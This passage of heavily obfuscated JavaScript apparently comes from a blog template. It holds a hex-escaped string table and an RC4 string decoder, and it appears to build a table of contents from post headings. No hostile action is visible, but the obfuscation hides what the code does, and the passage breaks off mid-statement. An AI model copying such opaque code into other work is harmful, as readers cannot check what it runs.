x78\x57\x37\x31\x4a','\x61\x53\x6f\x54\x57\x36\x33\x64\x56\x38\x6f\x57\x57\x51\x79\x4c\x42\x53\x6f\x63\x57\x51\x61','\x6b\x5a\x52\x63\x4d\x71','\x6f\x61\x66\x68\x57\x35\x5a\x63\x47\x62\x65\x6b\x6e\x6d\x6b\x38\x78\x57','\x57\x50\x6e\x63\x70\x71\x69\x7a\x57\x36\x54\x6f\x6e\x6d\x6f\x52\x6d\x61','\x57\x52\x42\x64\x4d\x53\x6b\x73\x57\x52\x52\x63\x53\x53\x6b\x32\x57\x52\x52\x63\x49\x63\x48\x61','\x72\x38\x6f\x66\x57\x52\x56\x63\x4c\x47','\x73\x53\x6b\x4b\x70\x4b\x5a\x64\x4a\x4a\x74\x64\x52\x4e\x66\x2f\x77\x4d\x4f','\x41\x38\x6f\x71\x7a\x6d\x6b\x6b\x57\x35\x2f\x63\x51\x6d\x6b\x35','\x57\x37\x2f\x64\x52\x63\x56\x64\x52\x43\x6b\x6e\x57\x50\x71','\x57\x37\x6d\x73\x61\x43\x6f\x4f\x63\x49\x52\x64\x47\x62\x70\x64\x52\x6d\x6f\x58','\x6a\x75\x66\x67\x6c\x73\x50\x6d\x70\x43\x6b\x6e','\x63\x6d\x6f\x59\x44\x62\x68\x63\x4c\x47\x34','\x76\x30\x50\x75\x6e\x43\x6f\x62\x57\x36\x43\x72\x57\x52\x68\x63\x49\x38\x6b\x62','\x64\x38\x6b\x61\x72\x66\x76\x4d\x57\x4f\x35\x45\x79\x4a\x68\x64\x55\x57','\x43\x66\x4e\x63\x55\x6d\x6b\x4e\x71\x33\x46\x63\x49\x32\x52\x64\x53\x6d\x6b\x34','\x46\x53\x6b\x6c\x57\x37\x5a\x63\x48\x68\x35\x59\x57\x51\x2f\x64\x4d\x33\x43','\x69\x4d\x69\x56\x6e\x53\x6f\x79\x57\x50\x4e\x63\x49\x64\x68\x63\x53\x64\x34','\x69\x49\x4a\x63\x4a\x77\x6c\x64\x4e\x6d\x6b\x59\x41\x6d\x6b\x76\x46\x53\x6b\x4a','\x6e\x53\x6f\x58\x57\x37\x79\x4c\x57\x35\x5a\x63\x52\x65\x46\x64\x53\x4c\x74\x64\x4f\x57','\x57\x35\x2f\x63\x4b\x43\x6b\x72\x57\x52\x5a\x63\x50\x33\x56\x64\x48\x57\x42\x64\x55\x6d\x6b\x68','\x57\x35\x31\x75\x6a\x62\x71\x64\x57\x36\x53\x5a\x45\x38\x6f\x48\x6a\x47','\x46\x38\x6b\x63\x57\x35\x6c\x63\x54\x71\x64\x63\x4b\x6d\x6b\x54\x57\x35\x50\x6c\x57\x37\x30','\x69\x64\x56\x63\x4a\x31\x56\x64\x54\x6d\x6f\x32\x44\x38\x6f\x67','\x57\x37\x74\x64\x56\x78\x34\x6a\x57\x36\x7a\x54\x57\x50\x38\x48','\x41\x49\x33\x63\x4c\x76\x42\x64\x56\x6d\x6f\x4b\x45\x53\x6f\x72\x67\x6d\x6b\x57','\x6a\x4a\x31\x30\x6c\x38\x6b\x71\x57\x34\x61','\x57\x34\x37\x63\x52\x49\x33\x63\x50\x38\x6f\x56\x57\x37\x66\x59\x57\x52\x34\x68\x6c\x57','\x74\x6d\x6f\x78\x6c\x53\x6b\x59\x57\x35\x52\x63\x51\x53\x6b\x74\x57\x36\x42\x64\x50\x6d\x6b\x50','\x57\x35\x68\x64\x56\x43\x6f\x33\x44\x38\x6b\x34\x66\x71\x48\x79\x67\x43\x6b\x70','\x66\x5a\x57\x74\x57\x34\x7a\x61\x6d\x43\x6b\x58\x57\x37\x57\x75\x57\x50\x4f','\x70\x77\x48\x55\x57\x52\x37\x64\x49\x53\x6f\x58\x75\x4a\x30\x46\x57\x35\x71','\x6b\x68\x65\x4e\x57\x52\x33\x64\x49\x6d\x6f\x47','\x6c\x5a\x56\x63\x48\x72\x2f\x64\x52\x53\x6f\x30\x45\x53\x6f\x74\x72\x43\x6b\x58','\x57\x51\x57\x4c\x6a\x43\x6b\x58\x67\x38\x6b\x55\x79\x4a\x6d','\x42\x38\x6b\x69\x6c\x53\x6f\x31\x57\x37\x54\x4f\x79\x53\x6b\x38\x70\x65\x71','\x6b\x72\x56\x63\x4e\x71\x58\x47\x57\x36\x35\x30\x57\x36\x75','\x57\x34\x69\x4e\x57\x34\x56\x63\x55\x53\x6f\x75\x6c\x61\x74\x63\x48\x71\x39\x70','\x57\x37\x4a\x63\x51\x78\x33\x63\x4d\x48\x47\x51\x42\x43\x6b\x39\x61\x53\x6f\x58','\x57\x35\x52\x63\x54\x5a\x52\x63\x50\x53\x6f\x36\x57\x34\x72\x79\x57\x4f\x30','\x6a\x43\x6f\x4b\x57\x36\x4a\x63\x49\x62\x58\x6c\x57\x50\x42\x63\x48\x32\x66\x76','\x6b\x65\x72\x65\x6e\x61','\x70\x57\x31\x64\x57\x35\x56\x64\x4a\x30\x54\x4d\x6f\x43\x6b\x2f\x75\x47','\x57\x50\x4a\x64\x56\x5a\x74\x64\x56\x6d\x6f\x65\x57\x34\x48\x33\x57\x52\x38\x4b\x66\x47','\x74\x53\x6f\x64\x77\x62\x38\x2f\x57\x4f\x48\x52\x6c\x73\x4a\x64\x53\x57','\x57\x37\x6d\x35\x79\x43\x6f\x33\x73\x43\x6b\x37\x46\x75\x76\x50\x57\x51\x74\x64\x56\x4d\x78\x63\x55\x47','\x46\x38\x6b\x42\x57\x36\x42\x64\x51\x67\x7a\x6a\x66\x6d\x6b\x6b\x61\x75\x4b','\x57\x50\x64\x64\x48\x49\x35\x31\x78\x73\x2f\x64\x49\x4a\x4f\x42\x57\x35\x75','\x57\x35\x4c\x72\x57\x35\x70\x64\x4b\x64\x64\x63\x51\x53\x6b\x59\x79\x6d\x6b\x4c\x69\x57','\x57\x36\x30\x65\x64\x38\x6f\x33\x42\x68\x6d\x46\x57\x37\x35\x62','\x77\x6d\x6f\x46\x76\x48\x62\x44\x57\x50\x43','\x57\x37\x43\x30\x67\x6d\x6b\x65\x57\x52\x44\x68\x67\x43\x6b\x56','\x6a\x64\x54\x55\x6d\x53\x6b\x64\x57\x35\x46\x64\x47\x32\x5a\x64\x4f\x5a\x61','\x45\x62\x78\x64\x54\x6d\x6b\x41\x6f\x6d\x6b\x37\x70\x6d\x6f\x42\x57\x36\x68\x63\x4e\x57','\x78\x72\x75\x64\x42\x6d\x6f\x41\x57\x36\x65\x73\x57\x51\x6c\x63\x48\x53\x6f\x6a','\x68\x43\x6b\x59\x57\x52\x46\x63\x51\x6d\x6b\x4a\x57\x37\x6a\x34\x41\x6d\x6f\x49\x57\x4f\x4e\x63\x50\x6d\x6f\x43\x63\x71','\x46\x38\x6b\x77\x57\x34\x52\x64\x52\x4b\x44\x75\x78\x38\x6f\x2b\x64\x4d\x47','\x70\x6d\x6b\x63\x57\x34\x4a\x64\x53\x71\x42\x63\x4e\x43\x6f\x4a\x57\x35\x62\x79\x57\x37\x79','\x74\x53\x6b\x50\x64\x76\x75','\x57\x37\x37\x63\x54\x4a\x70\x63\x4d\x30\x44\x4b\x42\x53\x6b\x39\x67\x53\x6f\x52','\x6c\x68\x38\x59\x57\x52\x2f\x64\x49\x53\x6f\x58\x63\x64\x39\x66','\x6e\x64\x2f\x63\x4a\x4c\x46\x64\x54\x38\x6f\x59','\x69\x47\x2f\x64\x56\x53\x6b\x64\x69\x53\x6f\x2f\x41\x6d\x6b\x7a\x57\x36\x46\x63\x4d\x71','\x7a\x43\x6b\x71\x57\x4f\x56\x64\x51\x58\x74\x63\x4e\x53\x6b\x30\x57\x35\x6a\x70\x57\x36\x65','\x57\x50\x48\x63\x57\x50\x42\x64\x47\x64\x4a\x64\x55\x43\x6b\x4a\x6d\x6d\x6b\x4d\x6f\x71','\x45\x38\x6b\x44\x57\x4f\x48\x4f\x57\x52\x35\x31\x57\x37\x69','\x43\x53\x6b\x6c\x57\x34\x78\x64\x51\x49\x64\x63\x48\x57','\x7a\x43\x6b\x67\x57\x35\x42\x63\x4f\x58\x56\x64\x4e\x53\x6b\x57\x57\x35\x31\x7a\x57\x37\x30','\x57\x37\x75\x45\x65\x38\x6b\x30\x6f\x73\x56\x64\x47\x31\x68\x63\x4a\x43\x6f\x54','\x71\x71\x4e\x63\x53\x64\x33\x63\x4c\x71\x6e\x38\x57\x51\x72\x55\x46\x65\x7a\x69\x57\x51\x57','\x73\x38\x6f\x45\x57\x37\x57\x52\x7a\x53\x6f\x37\x43\x61','\x61\x76\x37\x64\x51\x77\x42\x64\x4c\x31\x61\x68\x57\x50\x58\x50\x72\x57','\x57\x34\x66\x38\x57\x4f\x64\x64\x4f\x64\x56\x64\x49\x38\x6b\x39\x64\x53\x6b\x44\x43\x47','\x74\x43\x6f\x36\x57\x37\x6c\x64\x54\x43\x6f\x35\x57\x51\x34\x75\x44\x61','\x57\x51\x30\x2b\x66\x53\x6b\x76','\x41\x53\x6b\x75\x57\x34\x33\x64\x56\x62\x78\x63\x4d\x38\x6f\x4a\x57\x4f\x69\x6e\x57\x51\x47','\x57\x4f\x48\x6f\x70\x6d\x6f\x2f','\x57\x52\x47\x2f\x63\x53\x6b\x69\x57\x51\x54\x6d\x71\x53\x6f\x4e\x57\x51\x2f\x63\x47\x57','\x45\x61\x4a\x64\x55\x6d\x6b\x6b\x46\x43\x6b\x54\x6d\x53\x6b\x6a\x57\x51\x56\x63\x4e\x47','\x63\x53\x6b\x68\x61\x31\x71\x50\x57\x35\x71\x2b\x6f\x68\x68\x64\x55\x38\x6b\x4c\x57\x36\x58\x33','\x74\x43\x6b\x70\x57\x50\x70\x63\x4c\x61\x37\x64\x4b\x53\x6f\x4b\x57\x4f\x4e\x63\x53\x38\x6b\x55','\x57\x35\x6a\x6a\x57\x4f\x70\x64\x49\x74\x33\x64\x56\x53\x6f\x50\x6d\x38\x6f\x31\x7a\x71','\x57\x50\x6c\x64\x4c\x68\x4b\x55\x66\x4a\x33\x63\x4e\x33\x4b\x73\x57\x50\x38','\x57\x37\x46\x64\x53\x48\x50\x64\x57\x51\x72\x67\x57\x50\x71\x45\x57\x37\x47\x62\x6c\x57','\x57\x51\x56\x63\x50\x75\x57\x45\x57\x36\x72\x4b\x57\x52\x65','\x57\x51\x57\x77\x62\x53\x6f\x35\x44\x33\x39\x44\x57\x37\x53','\x75\x38\x6b\x75\x79\x38\x6f\x43\x57\x35\x37\x64\x52\x53\x6f\x59\x57\x36\x70\x64\x55\x38\x6f\x38','\x57\x35\x5a\x64\x51\x53\x6f\x48\x6e\x38\x6b\x79\x65\x47\x44\x45\x70\x38\x6b\x6f','\x57\x51\x31\x66\x57\x36\x76\x5a\x71\x71','\x57\x34\x4e\x64\x4f\x32\x70\x63\x51\x53\x6f\x59\x57\x34\x31\x61\x57\x4f\x30\x46\x64\x71','\x76\x43\x6f\x70\x41\x6d\x6b\x66\x57\x36\x4e\x64\x50\x38\x6b\x2f\x57\x37\x64\x64\x4d\x43\x6b\x36','\x57\x35\x56\x64\x54\x73\x4e\x63\x52\x53\x6f\x58\x57\x34\x79','\x69\x48\x62\x45\x57\x34\x53','\x6a\x30\x42\x63\x47\x57\x66\x48\x57\x36\x54\x57\x57\x36\x6d\x50\x6d\x71','\x57\x34\x5a\x64\x53\x49\x2f\x63\x55\x38\x6f\x43\x57\x35\x43','\x57\x50\x6a\x6f\x6a\x61\x48\x62\x57\x34\x62\x4f\x6c\x6d\x6b\x54\x79\x57','\x64\x6d\x6b\x62\x61\x66\x76\x6d\x57\x35\x43\x32\x79\x49\x4a\x64\x53\x71','\x57\x37\x50\x57\x76\x6d\x6b\x77\x57\x50\x62\x73\x77\x4e\x4e\x64\x4c\x62\x30','\x45\x38\x6f\x68\x57\x37\x61\x31\x78\x6d\x6f\x48','\x77\x43\x6f\x79\x6e\x6d\x6b\x42','\x57\x35\x58\x6e\x57\x36\x64\x64\x4a\x43\x6b\x65\x7a\x43\x6f\x6f\x57\x51\x47\x56\x57\x35\x53','\x57\x37\x69\x54\x57\x51\x4f\x30\x65\x43\x6f\x59\x70\x6d\x6b\x61\x43\x66\x47','\x41\x64\x61\x30\x57\x51\x33\x64\x4b\x53\x6f\x37\x65\x77\x43\x73\x57\x35\x4b','\x57\x50\x76\x45\x6e\x6d\x6f\x38\x57\x50\x5a\x64\x55\x61','\x57\x37\x4f\x74\x62\x38\x6b\x31\x68\x5a\x42\x64\x48\x66\x56\x63\x4f\x53\x6f\x54','\x57\x36\x54\x51\x77\x43\x6f\x73\x57\x37\x75\x43\x73\x6d\x6b\x45\x57\x37\x4e\x63\x4c\x76\x42\x63\x49\x43\x6f\x65','\x69\x75\x39\x77\x64\x5a\x6a\x65\x69\x43\x6b\x71','\x61\x53\x6b\x74\x69\x38\x6b\x57\x57\x37\x6d\x6e\x77\x64\x4b','\x57\x52\x4f\x5a\x64\x38\x6b\x74\x57\x4f\x72\x46','\x63\x4a\x31\x6d','\x57\x36\x42\x64\x49\x43\x6b\x56\x74\x6d\x6b\x50\x70\x48\x66\x43\x67\x6d\x6b\x54','\x57\x4f\x54\x72\x57\x36\x52\x63\x50\x53\x6f\x41\x76\x53\x6f\x64\x57\x51\x61\x77\x57\x36\x53','\x57\x36\x62\x38\x57\x51\x42\x64\x47\x57\x33\x64\x49\x6d\x6f\x31\x66\x43\x6b\x4d\x62\x71','\x57\x35\x50\x6f\x57\x37\x37\x64\x53\x53\x6f\x61\x63\x43\x6b\x6a\x57\x37\x76\x6d\x57\x51\x47','\x44\x38\x6f\x7a\x57\x37\x47\x48\x72\x53\x6f\x64\x41\x58\x4a\x64\x50\x71','\x57\x37\x47\x4c\x57\x50\x37\x64\x53\x61','\x6f\x62\x5a\x63\x51\x38\x6f\x45\x6f\x6d\x6f\x39\x79\x38\x6b\x6c\x57\x37\x37\x64\x47\x71','\x57\x35\x6a\x66\x57\x50\x64\x64\x4a\x71','\x57\x4f\x4c\x72\x70\x61','\x68\x31\x6c\x63\x55\x4b\x5a\x64\x4a\x66\x71\x54\x57\x50\x57\x59\x66\x61','\x57\x37\x64\x64\x56\x33\x65\x57\x57\x36\x76\x35\x57\x50\x79\x4d','\x43\x4d\x4a\x63\x51\x4b\x64\x64\x4f\x38\x6f\x61\x75\x38\x6f\x75','\x6f\x4c\x56\x64\x56\x43\x6b\x68\x79\x38\x6b\x2f\x6d\x53\x6b\x46\x57\x36\x6c\x63\x4b\x57','\x57\x35\x50\x6a\x57\x37\x70\x64\x52\x38\x6f\x5a\x72\x57','\x74\x53\x6b\x47\x57\x34\x62\x32\x57\x52\x75\x58\x57\x51\x74\x63\x4f\x33\x66\x72','\x57\x4f\x35\x6a\x6a\x61\x47\x62\x57\x37\x4f\x54\x6b\x6d\x6f\x58\x6d\x57','\x78\x6d\x6f\x66\x6c\x38\x6b\x71\x57\x35\x43\x6b\x65\x63\x6c\x63\x47\x53\x6b\x72','\x66\x48\x42\x64\x52\x67\x5a\x64\x49\x66\x69\x53\x57\x4f\x71\x59\x62\x57','\x6f\x72\x6a\x62\x57\x35\x52\x63\x48\x48\x38\x53\x70\x38\x6b\x2b\x75\x71','\x57\x52\x6d\x4f\x70\x53\x6f\x57\x61\x53\x6f\x51\x69\x4d\x6e\x37\x57\x36\x38','\x57\x37\x57\x59\x57\x50\x33\x63\x53\x53\x6f\x39\x6a\x58\x64\x63\x48\x71\x6d\x71','\x6e\x62\x74\x64\x54\x43\x6b\x78','\x57\x52\x56\x64\x50\x4c\x38\x6a\x57\x37\x31\x42\x57\x51\x43\x5a\x57\x37\x6d\x58','\x57\x35\x46\x64\x49\x38\x6b\x63\x57\x4f\x4a\x64\x4f\x77\x42\x64\x4d\x72\x6c\x64\x4d\x6d\x6b\x39','\x57\x34\x62\x6f\x71\x6d\x6b\x31\x6e\x33\x70\x63\x4b\x68\x70\x63\x54\x53\x6f\x6f','\x43\x53\x6b\x48\x57\x35\x33\x64\x4f\x75\x72\x6d\x67\x53\x6b\x67\x75\x4a\x69','\x78\x38\x6f\x59\x73\x75\x76\x39\x73\x38\x6f\x31\x57\x34\x48\x48\x57\x51\x4b','\x69\x72\x4f\x42\x43\x64\x50\x6d\x6a\x6d\x6f\x64\x77\x6d\x6b\x62','\x72\x6d\x6f\x41\x43\x38\x6b\x77\x57\x36\x6c\x63\x51\x61','\x6a\x5a\x42\x63\x4e\x75\x64\x64\x4d\x53\x6f\x50\x46\x38\x6f\x67\x44\x6d\x6b\x47','\x79\x73\x4c\x4b\x57\x52\x33\x64\x4f\x53\x6f\x4e\x72\x77\x79\x72\x57\x37\x4f','\x57\x37\x43\x73\x66\x53\x6b\x66\x66\x49\x78\x64\x4c\x65\x43','\x57\x4f\x6a\x70\x6f\x71\x65\x6c\x57\x37\x58\x4f\x6e\x47','\x6f\x75\x39\x78\x6b\x74\x62\x72','\x6b\x4e\x75\x4c\x57\x52\x74\x64\x48\x38\x6f\x33\x74\x57','\x6b\x6d\x6b\x68\x57\x34\x52\x64\x4f\x47\x31\x71\x67\x53\x6f\x72\x68\x59\x75','\x57\x35\x37\x64\x51\x38\x6b\x4c\x70\x43\x6b\x6d\x68\x61\x62\x45\x6d\x38\x6b\x6f','\x79\x4d\x5a\x64\x4f\x6d\x6b\x78\x6e\x78\x56\x63\x53\x68\x78\x64\x53\x53\x6f\x55','\x57\x36\x31\x65\x57\x36\x31\x35\x72\x68\x6c\x64\x4e\x38\x6b\x41\x57\x4f\x68\x64\x4f\x71','\x68\x64\x31\x41\x57\x34\x53','\x73\x53\x6f\x34\x57\x36\x33\x64\x56\x43\x6f\x75\x57\x51\x69\x48\x41\x43\x6f\x59\x57\x51\x4f','\x62\x43\x6b\x6e\x6d\x43\x6f\x64\x57\x52\x5a\x64\x53\x38\x6b\x4c\x57\x37\x52\x64\x49\x6d\x6b\x4a','\x66\x6d\x6f\x4d\x57\x35\x30\x63\x57\x34\x5a\x63\x53\x33\x2f\x63\x55\x76\x68\x64\x4e\x71','\x57\x52\x4b\x4d\x57\x50\x74\x63\x55\x43\x6b\x66\x6c\x72\x64\x63\x4c\x63\x53\x79','\x57\x52\x38\x59\x61\x6d\x6b\x66','\x44\x76\x54\x6a\x42\x64\x31\x6a\x6d\x38\x6b\x71\x71\x53\x6f\x79','\x6f\x38\x6f\x6d\x57\x34\x46\x64\x48\x77\x50\x6f\x66\x38\x6f\x72','\x57\x4f\x30\x4c\x72\x6d\x6f\x30\x57\x51\x47\x57\x57\x37\x38\x30\x57\x52\x35\x37\x57\x37\x48\x33\x76\x61','\x57\x37\x4f\x76\x63\x43\x6b\x58\x65\x59\x64\x64\x4b\x31\x5a\x64\x54\x53\x6b\x55','\x72\x38\x6b\x6c\x6c\x53\x6b\x7a\x57\x50\x4b\x73\x77\x78\x46\x63\x4a\x6d\x6b\x72','\x6b\x53\x6b\x46\x57\x50\x4c\x4c\x57\x52\x38\x56\x57\x37\x68\x63\x56\x68\x7a\x2b','\x57\x4f\x6a\x6c\x6d\x72\x34\x43\x57\x34\x6a\x4b\x6b\x38\x6f\x2b','\x44\x43\x6f\x77\x57\x36\x30\x37\x71\x38\x6f\x51','\x45\x62\x68\x64\x56\x53\x6b\x73\x73\x61\x42\x63\x52\x66\x37\x64\x56\x6d\x6b\x5a','\x69\x77\x33\x64\x47\x31\x33\x64\x4f\x33\x30\x44\x57\x52\x35\x63\x79\x71','\x41\x4a\x70\x64\x4b\x75\x68\x64\x52\x6d\x6f\x4b','\x68\x43\x6f\x79\x6e\x38\x6b\x43\x57\x35\x30\x42\x68\x74\x52\x63\x49\x38\x6b\x65','\x6f\x66\x56\x64\x54\x53\x6b\x62\x44\x38\x6b\x49\x69\x6d\x6b\x73\x57\x37\x6c\x63\x4e\x57','\x74\x38\x6f\x66\x78\x47\x38','\x76\x53\x6b\x4a\x66\x4b\x62\x47\x76\x6d\x6b\x36\x57\x34\x38','\x6e\x57\x56\x64\x4f\x43\x6b\x6c\x44\x53\x6b\x52','\x77\x32\x4c\x77\x57\x35\x44\x67\x6a\x53\x6f\x4a\x57\x52\x53\x45\x57\x4f\x53','\x66\x53\x6f\x58\x57\x34\x65\x67\x57\x36\x6c\x63\x51\x33\x6c\x63\x52\x47','\x65\x6d\x6b\x78\x57\x52\x56\x63\x4d\x58\x68\x63\x4b\x38\x6f\x2f\x57\x50\x2f\x63\x51\x6d\x6f\x4e','\x57\x4f\x74\x64\x4f\x53\x6b\x4e\x57\x50\x68\x63\x4e\x6d\x6b\x7a\x57\x34\x74\x64\x4c\x71\x58\x56','\x74\x48\x69\x41\x70\x53\x6f\x7a\x57\x36\x65\x79\x57\x52\x68\x64\x47\x38\x6b\x68','\x57\x51\x46\x64\x52\x4d\x4e\x63\x48\x67\x76\x35\x42\x43\x6b\x58\x6e\x43\x6b\x4c','\x75\x6d\x6b\x78\x77\x47\x44\x59\x57\x4f\x44\x56\x6a\x67\x74\x64\x50\x61','\x61\x65\x56\x64\x51\x67\x64\x64\x4c\x71','\x6f\x4e\x38\x58\x57\x51\x65','\x6d\x48\x52\x64\x50\x43\x6b\x70\x69\x53\x6b\x4d\x70\x53\x6b\x41\x57\x36\x68\x63\x4e\x57','\x57\x36\x66\x32\x65\x43\x6f\x64\x57\x4f\x38\x67\x72\x68\x4e\x63\x4c\x30\x43','\x61\x53\x6b\x41\x42\x6d\x6f\x66\x57\x4f\x50\x6a\x61\x62\x4e\x63\x4d\x38\x6b\x70\x72\x43\x6f\x70\x72\x47','\x76\x38\x6b\x6a\x7a\x38\x6b\x6f\x57\x52\x64\x64\x53\x38\x6b\x34\x57\x36\x68\x64\x4d\x6d\x6b\x49','\x41\x43\x6b\x6b\x57\x36\x64\x63\x47\x5a\x39\x2b\x57\x52\x70\x63\x4a\x32\x71\x55','\x76\x43\x6f\x6c\x43\x43\x6b\x77\x57\x36\x6c\x63\x55\x6d\x6b\x46\x57\x37\x4f','\x6a\x30\x42\x63\x4e\x57\x43\x50\x57\x36\x72\x30\x57\x37\x39\x58','\x66\x43\x6f\x5a\x66\x65\x31\x47\x61\x6d\x6b\x2f\x57\x35\x6a\x51\x57\x37\x4f'];_0x17e6=function(){return _0x5430e6;};return _0x17e6();};
/*]]>*/
  
/*<![CDATA[*/
(function(_0x19dec3,_0x19f307){var _0x38a911={_0x223fbb:0x2bc,_0x22e729:0x288,_0x2aac9f:0x246,_0x1d373a:'\x62\x4d\x48\x41',_0x1ae2fe:'\x36\x59\x5d\x59',_0x39cfae:'\x47\x5a\x40\x67',_0x5e50c7:0x242,_0x2dd8c3:'\x40\x31\x26\x4e',_0x1dc2c8:0x2b5,_0xc64f6b:'\x7a\x4a\x78\x36',_0x48f48e:0x279,_0x4c0131:'\x68\x24\x4b\x43',_0x469898:0x2bd},_0x230236={_0x2cde39:0x36f};function _0x43caca(_0x36fc45,_0x1f6e8b){return _0x462a(_0x1f6e8b- -_0x230236._0x2cde39,_0x36fc45);}var _0x530663=_0x19dec3();while(!![]){try{var _0x4d3804=-parseInt(_0x43caca('\x26\x67\x25\x6b',-_0x38a911._0x223fbb))/0x1*(parseInt(_0x43caca('\x62\x4d\x48\x41',-_0x38a911._0x22e729))/0x2)+parseInt(_0x43caca('\x68\x24\x4b\x43',-0x24c))/0x3+-parseInt(_0x43caca('\x5a\x29\x66\x43',-_0x38a911._0x2aac9f))/0x4*(-parseInt(_0x43caca(_0x38a911._0x1d373a,-0x29c))/0x5)+-parseInt(_0x43caca(_0x38a911._0x1ae2fe,-0x256))/0x6*(-parseInt(_0x43caca(_0x38a911._0x39cfae,-0x28c))/0x7)+parseInt(_0x43caca('\x53\x74\x61\x41',-_0x38a911._0x5e50c7))/0x8*(-parseInt(_0x43caca(_0x38a911._0x2dd8c3,-_0x38a911._0x1dc2c8))/0x9)+-parseInt(_0x43caca(_0x38a911._0xc64f6b,-_0x38a911._0x48f48e))/0xa+parseInt(_0x43caca(_0x38a911._0x4c0131,-_0x38a911._0x469898))/0xb;if(_0x4d3804===_0x19f307)break;else _0x530663['push'](_0x530663['shift']());}catch(_0x2fce6a){_0x530663['push'](_0x530663['shift']());}}}(_0x5196,0x93762));var contentContainer=document[_0x28162b(-0xc6,'\x28\x41\x24\x58')+_0x28162b(-0x94,'\x49\x35\x50\x70')](_0x28162b(-0xd0,'\x62\x4d\x48\x41'))[0x0];const dataTracking=contentContainer[_0x28162b(-0xfe,'\x76\x21\x61\x28')+'\x74\x65'](_0x28162b(-0x95,'\x72\x65\x40\x45')+_0x28162b(-0x108,'\x41\x5e\x48\x57')+_0x28162b(-0xfa,'\x53\x74\x61\x41'),_0x28162b(-0xd7,'\x79\x32\x25\x42'));function _0x28162b(_0x132653,_0x5d68e8){return _0x462a(_0x132653- -0x1c4,_0x5d68e8);}var headings=contentContainer[_0x28162b(-0xba,'\x53\x74\x61\x41')+_0x28162b(-0xcb,'\x25\x6a\x72\x26')](_0x28162b(-0xe3,'\x79\x32\x25\x42')+'\x34\x2c\x68\x35\x2c\x68\x36'),showtoc=contentContainer[_0x28162b(-0xbc,'\x41\x71\x62\x54')+_0x28162b(-0x105,'\x72\x65\x40\x45')](_0x28162b(-0x9a,'\x6c\x69\x63\x29')+'\x20\x68\x31\x2c\x2e\x70\x6f\x73\x74\x2d'+_0x28162b(-0xbb,'\x5a\x29\x66\x43')+_0x28162b(-0x9c,'\x26\x37\x69\x4e')+_0x28162b(-0xd6,'\x6a\x6f\x49\x62')+_0x28162b(-0xe6,'\x47\x5a\x40\x67')+_0x28162b(-0x96,'\x40\x51\x55\x47')+'\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'+_0x28162b(-0xb9,'\x57\x52\x40\x4c'));function _0x462a(_0x2ad54d,_0x2fb3cd){var _0x5196f4=_0x5196();return _0x462a=function(_0x462afa,_0x3d1da7){_0x462afa=_0x462afa-0xa4;var _0x221939=_0x5196f4[_0x462afa];if(_0x462a['\x4d\x41\x4d\x71\x76\x63']===undefined){var _0x303ab0=function(_0x2837e1){var _0x1ce4d4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x2e9d2c='',_0x2d2248='';for(var _0x406826=0x0,_0x24f2d3,_0x53c49d,_0x32128a=0x0;_0x53c49d=_0x2837e1['\x63\x68\x61\x72\x41\x74'](_0x32128a++);~_0x53c49d&&(_0x24f2d3=_0x406826%0x4?_0x24f2d3*0x40+_0x53c49d:_0x53c49d,_0x406826++%0x4)?_0x2e9d2c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f2d3>>(-0x2*_0x406826&0x6)):0x0){_0x53c49d=_0x1ce4d4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x53c49d);}for(var _0xaef6b7=0x0,_0x243ec8=_0x2e9d2c['\x6c\x65\x6e\x67\x74\x68'];_0xaef6b7<_0x243ec8;_0xaef6b7++){_0x2d2248+='\x25'+('\x30\x30'+_0x2e9d2c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xaef6b7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2d2248);};var _0x3a3470=function(_0x129f6f,_0x353a05){var _0x355d01=[],_0x548de0=0x0,_0x1d3bf7,_0x370e8b='';_0x129f6f=_0x303ab0(_0x129f6f);var _0x2e84fa;for(_0x2e84fa=0x0;_0x2e84fa<0x100;_0x2e84fa++){_0x355d01[_0x2e84fa]=_0x2e84fa;}for(_0x2e84fa=0x0;_0x2e84fa<0x100;_0x2e84fa++){_0x548de0=(_0x548de0+_0x355d01[_0x2e84fa]+_0x353a05['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e84fa%_0x353a05['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x1d3bf7=_0x355d01[_0x2e84fa],_0x355d01[_0x2e84fa]=_0x355d01[_0x548de0],_0x355d01[_0x548de0]=_0x1d3bf7;}_0x2e84fa=0x0,_0x548de0=0x0;for(var _0x5c8381=0x0;_0x5c8381<_0x129f6f['\x6c\x65\x6e\x67\x74\x68'];_0x5c8381++){_0x2e84fa=(_0x2e84fa+0x1)%0x100,_0x548de0=(_0x548de0+_0x355d01[_0x2e84fa])%0x100,_0x1d3bf7=_0x355d01[_0x2e84fa],_0x355d01[_0x2e84fa]=_0x355d01[_0x548de0],_0x355d01[_0x548de0]=_0x1d3bf7,_0x370e8b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x129f6f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c8381)^_0x355d01[(_0x355d01[_0x2e84fa]+_0x355d01[_0x548de0])%0x100]);}return _0x370e8b;};_0x462a['\x4d\x7a\x62\x55\x4a\x6b']=_0x3a3470,_0x2ad54d=arguments,_0x462a['\x4d\x41\x4d\x71\x76\x63']=!![];}var 